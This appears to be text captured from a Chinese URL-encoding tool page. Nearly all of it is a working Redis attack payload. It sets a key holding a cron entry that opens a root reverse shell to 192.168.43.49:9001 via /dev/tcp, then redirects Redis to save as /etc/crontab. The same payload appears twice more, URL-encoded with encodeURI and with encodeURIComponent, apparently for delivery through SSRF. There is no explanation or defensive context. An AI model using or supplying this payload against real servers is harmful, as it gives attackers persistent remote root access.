 URL编码
1 test
2
3 set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.43.49/9001 0>&1\n\n\n\n"
4 config set dir /etc/
5 config set dbfilename crontab
6 save
7
8 aaa
URL编码 URL解码 交换内容 清空 下载加密/解密代码 复制加密/解密代码
encodeURI编码,不会对特殊符号编码
1 test%0A%0Aset%201%20%22
%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-
i%20%3E&%20/dev/tcp/192.168.43.49/9001%200%3E&1%5Cn%5Cn%5Cn%5Cn
%22%0Aconfig%20set%20dir%20
/etc/%0Aconfig%20set%20dbfilename%20crontab%0Asave%0A%0Aaaa
encodeURIComponent编码方式，会对特殊符号编码
1 test%0A%0Aset%201%20%22
%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E
%26%20%2Fdev%2Ftcp%2F192.168.43.49%2F9001%200
%3E%261%5Cn%5Cn%5Cn%5Cn%22%0Aconfig%20set%20dir%20%2Fetc
%2F%0Aconfig%20set%20dbfilename%20crontab%0Asave%0A%0Aaaa